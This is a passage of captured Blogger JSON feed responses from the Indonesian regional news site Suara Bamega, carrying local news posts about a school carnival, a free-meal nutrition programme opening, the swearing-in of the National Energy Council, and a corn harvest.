warga sekolah dalam menyemarakkan acara tahunan ini.\u003C\/p\u003E\u003Cp\u003EKepala SMA Negeri 2 Kotabaru, Abdul Gapur, M.Pd, menyampaikan bahwa karnaval budaya ini tidak sekadar hiburan, melainkan juga sarana edukasi.\u003C\/p\u003E\u003Cp\u003E“Kegiatan ini kami selenggarakan untuk memberikan edukasi kepada seluruh peserta didik tentang pentingnya nilai kebudayaan dan kemerdekaan. Kemerdekaan harus terus kita isi sesuai tugas dan fungsi masing-masing. Bagi guru, mendidik dengan sungguh-sungguh. Bagi siswa, belajar dengan rajin agar menjadi SDM unggul yang mampu mengembangkan bakat dan minatnya,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, karnaval budaya juga merupakan bentuk rasa syukur kepada Tuhan Yang Maha Esa, serta wujud pelestarian budaya dan kearifan lokal. Dalam arak-arakan, ditampilkan pula potensi lokal Kotabaru yang identik dengan sektor pertanian, perkebunan, dan perikanan.\u003C\/p\u003E\u003Cp\u003E“Dengan kegiatan semacam ini, kami ingin siswa lebih mencintai tanah air, memahami arti kemerdekaan, sekaligus bangga akan budaya bangsa. Semoga tradisi ini bisa terus berlanjut dan menjadi ciri khas SMA Negeri 2 Kotabaru,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7923529508124084017\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html","title":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s72-c\/InCollage_20250824_145456891.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111004697758093569917_1769761888450&_=1769761888451
body_size: 5685
content:
// API callback
jQuery111004697758093569917_1769761888450({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-30T13:44:27.117+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Jakarta"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11523"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-754915867798218774"},"published":{"$t":"2026-01-30T12:43:00.004+08:00"},"updated":{"$t":"2026-01-30T13:44:27.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Program SPPG Semayap Pulau Laut Utara 2 Dibuka, Pemkab Kotabaru Fasilitasi Makan Bergizi Gratis untuk Warga"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPYISM4NRpO_TiCv3C2QxyrP0p025H2uz9jJmqcKEGM7jDgmN34KLm9mktUK6LqL02Fbd1yB4eUjY7t_WjtHsU_gQK2Uu3xqK1WnEAarMVem8IefPgjxwHSjcxpG-ktNgFoausjoyYb8VtbK_vX01BUTAhFE1nofDYW0Fr-qh-7zCwfzkRxL56ICLWiqg\/s4096\/InCollage_20260130_111850684.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPYISM4NRpO_TiCv3C2QxyrP0p025H2uz9jJmqcKEGM7jDgmN34KLm9mktUK6LqL02Fbd1yB4eUjY7t_WjtHsU_gQK2Uu3xqK1WnEAarMVem8IefPgjxwHSjcxpG-ktNgFoausjoyYb8VtbK_vX01BUTAhFE1nofDYW0Fr-qh-7zCwfzkRxL56ICLWiqg\/s320\/InCollage_20260130_111850684.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – SPPG Semayap Pulau Laut Utara 2 Yayasan Alifa Cahaya Bersinar menggelar Grand Opening pada Jumat (30\/1\/2026) di Jalan Peras Semayap Blok E RT 13 RW 02, Desa Semayap, Kecamatan Pulau Laut Utara, Kabupaten Kotabaru, Kalimantan Selatan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara peresmian tersebut dihadiri Bupati Kotabaru yang diwakili Asisten III Setda Kotabaru Selamat Riyadi, Ketua DPRD Kotabaru, unsur Kodim dan Polres Kotabaru, Dinas Kesehatan, KB Kecamatan Pulau Laut Utara, Camat Pulau Laut Utara, Kepala Desa Semayap dan Dirgahayu, kepala sekolah SMP Negeri 1, tokoh masyarakat, keluarga besar Yayasan Alifa Cahaya Bersinar, DPC IWPI Kabupaten Kotabaru, serta tamu undangan lainnya.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Selamat Riyadi menyampaikan apresiasi dan penghargaan setinggi-tingginya kepada Yayasan Alifa Cahaya Bersinar yang bekerja sama dengan Badan Gizi Nasional dalam menghadirkan Program Makan Bergizi Gratis (MBG) di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EMenurutnya, program tersebut merupakan langkah nyata dan strategis dalam mendukung peningkatan kualitas sumber daya manusia, khususnya bagi anak-anak sekolah dan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Pemenuhan gizi yang baik merupakan pondasi utama dalam mencetak generasi yang sehat, cerdas, dan berdaya saing. Karena itu, keberadaan SPPG ini sangat sejalan dengan visi pembangunan Kabupaten Kotabaru, yakni meningkatkan kesejahteraan masyarakat melalui pembangunan manusia yang unggul dan berkelanjutan,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menegaskan Pemerintah Kabupaten Kotabaru mendukung penuh program MBG dan berharap SPPG dapat dikelola secara profesional, higienis, serta berkelanjutan agar manfaatnya benar-benar dirasakan masyarakat luas, terutama anak-anak sebagai generasi penerus bangsa.\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua Yayasan SPPG Semayap Alifa Cahaya Bersinar Kabupaten Kotabaru\u0026nbsp;Hj . Fatmawati Haleng mengatakan, bahwa pendirian SPPG ini merupakan bentuk komitmen yayasan dalam membantu pemerintah meningkatkan status gizi masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami berharap SPPG Semayap dapat menjadi pusat layanan gizi yang berkelanjutan serta mampu menjangkau lebih banyak penerima manfaat, khususnya pelajar dan keluarga kurang mampu. Ini adalah ikhtiar bersama untuk membangun generasi Kotabaru yang lebih sehat,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EIa juga mengajak seluruh pihak untuk bersinergi menjaga keberlangsungan program MBG agar tujuan mulia meningkatkan kualitas kesehatan masyarakat dapat tercapai secara optimal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/754915867798218774\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/program-sppg-semayap-pulau-laut-utara-2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/754915867798218774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/754915867798218774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/program-sppg-semayap-pulau-laut-utara-2.html","title":"Program SPPG Semayap Pulau Laut Utara 2 Dibuka, Pemkab Kotabaru Fasilitasi Makan Bergizi Gratis untuk Warga"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPYISM4NRpO_TiCv3C2QxyrP0p025H2uz9jJmqcKEGM7jDgmN34KLm9mktUK6LqL02Fbd1yB4eUjY7t_WjtHsU_gQK2Uu3xqK1WnEAarMVem8IefPgjxwHSjcxpG-ktNgFoausjoyYb8VtbK_vX01BUTAhFE1nofDYW0Fr-qh-7zCwfzkRxL56ICLWiqg\/s72-c\/InCollage_20260130_111850684.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8871616099485444565"},"published":{"$t":"2026-01-29T15:42:00.001+08:00"},"updated":{"$t":"2026-01-29T15:42:28.280+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Subianto Lantik Keanggotaan Dewan Energi Nasional di Istana Negara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJakarta, 28 Januari 2026 – Presiden Republik Indonesia, Prabowo Subianto, resmi melantik keanggotaan Dewan Energi Nasional (DEN) di Istana Negara, \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4Ja8LVTMVydJOR-KVdRJB-tMp35yt4EdCjVy_uaxyvZQTHoJk1ERvG4hNXryLjkS2uAlYjvD4-RE45x3xZLpW-ZbO5hPuHfTnkJxVB0RQziBk2VqtthY1Ul3iQXWVOrMQCr-Tc8ZPSwJVx-cNzzTrPn-Dp1O4waA6TrqIMJOPaH7axgfjs45tYk03X8\/s1440\/IMG-20260129-WA0046.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"877\" data-original-width=\"1440\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4Ja8LVTMVydJOR-KVdRJB-tMp35yt4EdCjVy_uaxyvZQTHoJk1ERvG4hNXryLjkS2uAlYjvD4-RE45x3xZLpW-ZbO5hPuHfTnkJxVB0RQziBk2VqtthY1Ul3iQXWVOrMQCr-Tc8ZPSwJVx-cNzzTrPn-Dp1O4waA6TrqIMJOPaH7axgfjs45tYk03X8\/s320\/IMG-20260129-WA0046.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Pelantikan ini mencakup anggota Dewan Energi Nasional yang berasal dari unsur pemerintah dan pemangku kepentingan, Rabu (28\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara pelantikan dilakukan berdasarkan Keputusan Presiden Republik Indonesia Nomor 134\/P Tahun 2025 tentang Pemberhentian dan Pengangkatan Anggota Dewan Energi Nasional dari Pemangku Kepentingan, serta Keputusan Presiden Republik Indonesia Nomor 6\/P Tahun 2026 tentang Pengangkatan Keanggotaan Dewan Energi Nasional dari Pemerintah.\u003C\/p\u003E\u003Cp\u003EKeanggotaan Dewan Energi Nasional dari unsur pemerintah yang dilantik antara lain:\u003C\/p\u003E\u003Cp\u003EBahlil Lahadalia – Menteri Energi dan Sumber Daya Mineral, sebagai Ketua Harian Dewan Energi Nasional\u003C\/p\u003E\u003Cp\u003EPurbaya Yudhi Sadewa – Menteri Keuangan\u003C\/p\u003E\u003Cp\u003ERachmat Pambudy – Menteri Perencanaan Pembangunan Nasional\/Kepala Bappenas\u003C\/p\u003E\u003Cp\u003EDudy Purwagandhi – Menteri Perhubungan\u003C\/p\u003E\u003Cp\u003EAgus Gumiwang Kartasasmita – Menteri Perindustrian\u003C\/p\u003E\u003Cp\u003EAndi Amran Sulaiman – Menteri Pertanian\u003C\/p\u003E\u003Cp\u003EBrian Yuliarto – Menteri Pendidikan Tinggi, Sains, dan Teknologi\u003C\/p\u003E\u003Cp\u003EHanif Faisol Nurofiq – Menteri Lingkungan Hidup\/Kepala Badan Pengendalian Lingkungan Hidup\u003C\/p\u003E\u003Cp\u003ESementara itu, anggota Dewan Energi Nasional dari unsur pemangku kepentingan yang dilantik adalah:\u003C\/p\u003E\u003Cp\u003EJohni Jonatan Numberi\u003C\/p\u003E\u003Cp\u003EMohammad Fadhil Hasan\u003C\/p\u003E\u003Cp\u003ESatya Widya Yudha\u003C\/p\u003E\u003Cp\u003ESripeni Inten Cahyani\u003C\/p\u003E\u003Cp\u003EUnggul Priyanto\u003C\/p\u003E\u003Cp\u003ESaleh Abdurrahman\u003C\/p\u003E\u003Cp\u003EMuhammad Kholid Syeirazi\u003C\/p\u003E\u003Cp\u003ESurono\u003C\/p\u003E\u003Cp\u003EPada acara tersebut, Presiden Prabowo Subianto mengambil sumpah jabatan Ketua Harian dan Anggota Dewan Energi Nasional yang baru. Prosesi ini dilanjutkan dengan penandatanganan berita acara oleh para anggota yang dilantik.\u003C\/p\u003E\u003Cp\u003EPresiden Prabowo, bersama Wakil Presiden Gibran Rakabuming Raka, kemudian memberikan ucapan selamat kepada para anggota yang baru dilantik. Acara ini dihadiri oleh para tamu undangan, termasuk pejabat tinggi negara dan pemangku kepentingan di sektor energi.\u003C\/p\u003E\u003Cp\u003EPelantikan ini diharapkan dapat memperkuat sinergi antara pemerintah dan sektor terkait dalam memajukan kebijakan energi nasional yang berkelanjutan serta mendukung transformasi sektor energi Indonesia menuju masa depan yang lebih ramah lingkungan dan efisien.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8871616099485444565\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-subianto-lantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8871616099485444565"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8871616099485444565"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-subianto-lantik.html","title":"Presiden Prabowo Subianto Lantik Keanggotaan Dewan Energi Nasional di Istana Negara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4Ja8LVTMVydJOR-KVdRJB-tMp35yt4EdCjVy_uaxyvZQTHoJk1ERvG4hNXryLjkS2uAlYjvD4-RE45x3xZLpW-ZbO5hPuHfTnkJxVB0RQziBk2VqtthY1Ul3iQXWVOrMQCr-Tc8ZPSwJVx-cNzzTrPn-Dp1O4waA6TrqIMJOPaH7axgfjs45tYk03X8\/s72-c\/IMG-20260129-WA0046.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4286026560180291270"},"published":{"$t":"2026-01-29T15:37:00.001+08:00"},"updated":{"$t":"2026-01-29T15:37:16.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DESA"}],"title":{"type":"text","$t":"Panen Jagung Serentak 1 Juta Hektare Dukung Ketahanan Pangan di Pamukan Barat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPSTd7SY4JsRfjzmxWwM_KyW-q36fzBN1jDQCAVkapr1W-klrfQGol2dElUOkZzvLrp6YLCqclp9u0yHIU-AjntpT6wG1nOe3KMNrAYLQuMReZqVHo6odSTgeORpSIh31EF2PX4SC-GkGwV2-h_Hga18175A7ErhMF1jJWP2CTKEVAlhkY3M5KN3HL7o\/s1599\/IMG-20260129-WA0045.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPSTd7SY4JsRfjzmxWwM_KyW-q36fzBN1jDQCAVkapr1W-klrfQGol2dElUOkZzvLrp6YLCqclp9u0yHIU-AjntpT6wG1nOe3KMNrAYLQuMReZqVHo6odSTgeORpSIh31EF2PX4SC-GkGwV2-h_Hga18175A7ErhMF1jJWP2CTKEVAlhkY3M5KN3HL7o\/s320\/IMG-20260129-WA0045.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Pamukan Barat, Kotabaru – Dalam upaya mendukung Program Ketahanan Pangan Nasional, kegiatan Panen Jagung Serentak 1 Juta Hektare sukses dilaksanakan pada Rabu, 28 Januari 2026. Kegiatan tersebut berlangsung di RT 03 Dusun Kaar, Desa Batuah, Kecamatan Pamukan Barat, Kabupaten Kotabaru, mulai pukul 09.30 WITA.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKapolsek Pamukan Utara, IPDA Heru Tri Sutarno, memimpin kegiatan ini, yang juga dihadiri oleh Kepala Desa Batuah, Sdr. Lukman, serta para pemilik lahan, Sdr. Mansah, Sdr. Rudi, dan Sdr. Pi’i Kacum. Selain itu, hadir pula anggota Polsek Pamukan Utara seperti AIPTU H. Khairullah HS, AIPTU Iwan Fahrudin, AIPDA I Wayan Sebawiguna A.Md, dan BRIPDA Nizar Nor Cahyo, bersama aparat Desa Batuah.\u003C\/p\u003E\u003Cp\u003EKegiatan dimulai dengan pembukaan dan dilanjutkan dengan panen jagung secara simbolis oleh Kapolsek Pamukan Utara, yang diikuti oleh masyarakat Desa Batuah. Panen tersebut berlangsung di atas lahan seluas 3 hektare, dengan menggunakan jenis jagung RK 457 Hibrida yang dibudidayakan dengan pupuk NPK Pak Tani dan Urea. Hasil panen di area tersebut mencapai sekitar 6 ton jagung, yang nantinya akan dijual untuk kebutuhan pakan ternak.\u003C\/p\u003E\u003Cp\u003ESelama acara yang berlangsung hingga pukul 11.30 WITA, situasi aman dan kondusif. Kegiatan panen jagung ini diharapkan dapat memperkuat ketahanan pangan lokal serta memberikan dampak positif terhadap kesejahteraan masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EDengan dilaksanakannya panen serentak ini, diharapkan ketahanan pangan di Kecamatan Pamukan Barat dapat terus meningkat, menciptakan hasil yang maksimal, dan memberi manfaat bagi para petani dan masyarakat sekitar.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4286026560180291270\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/panen-jagung-serentak-1-juta-hektare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4286026560180291270"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4286026560180291270"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/panen-jagung-serentak-1-juta-hektare.html","title":"Panen Jagung Serentak 1 Juta Hektare Dukung Ketahanan Pangan di Pamukan Barat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPSTd7SY4JsRfjzmxWwM_KyW-q36fzBN1jDQCAVkapr1W-klrfQGol2dElUOkZzvLrp6YLCqclp9u0yHIU-AjntpT6wG1nOe3KMNrAYLQuMReZqVHo6odSTgeORpSIh31EF2PX4SC-GkGwV2-h_Hga18175A7ErhMF1jJWP2CTKEVAlhkY3M5KN3HL7o\/s72-c\/IMG-20260129-WA0045.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/Kota%20Banjarmasin?alt=json-in-script&max-results=3&callback=jQuery111004697758093569917_1769761888462&_=1769761888463
body_size: 4826
content:
// API callback
jQuery111004697758093569917_1769761888462({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-30T13:44:27.117+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Jakarta"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara 